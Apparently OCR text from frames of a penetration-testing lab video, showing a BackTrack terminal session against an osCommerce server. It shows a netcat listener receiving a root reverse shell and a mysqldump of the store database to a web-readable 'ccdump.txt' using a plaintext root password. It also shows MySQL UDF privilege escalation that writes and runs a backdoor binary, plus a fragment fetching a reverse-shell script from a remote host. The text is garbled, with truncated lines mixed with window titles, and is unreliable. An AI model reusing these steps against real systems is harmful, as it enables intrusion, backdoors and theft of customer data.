 root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
root@bt:~#
Shell
root@localhost:~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.8] from host-208-68-234-102.biznes
shosting.net [208.68.234.102] 40830
++++++++++++++++++++++++
+ shell de root (/root) +
++++++++++++++++++++++++
[root@localhost ~]#
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
select imgdata from binfile where title="1" into dumpfile '/usr/lib/lib_mysqludf
select imgdata from binfile where title="2" into dumpfile '/tmp/bd' ;
SELECT sys_eval('chmod 755 /tmp/bd');
ERROR 1305 (42000) at line 4: FUNCTION pwn.sys_eval does not exist
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so
CREATE FUNCTION sys_get RETURNS string SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_set RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_exec RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_eval RETURNS string SONAME 'lib_mysqludf_sys.so';
SELECT sys_eval('chmod 755 /tmp/bd');
SELECT sys_eval('/tmp/bd &');
www.offseclabs.com
ell - Konsole <3>
elp
op
seclabs.com/rs.php
234.102
234.102|:80... connected.
root@bt: ~ - Shell
root@bt: ~ - www.
root@bt: ~ - Shell
root@localhost:~ -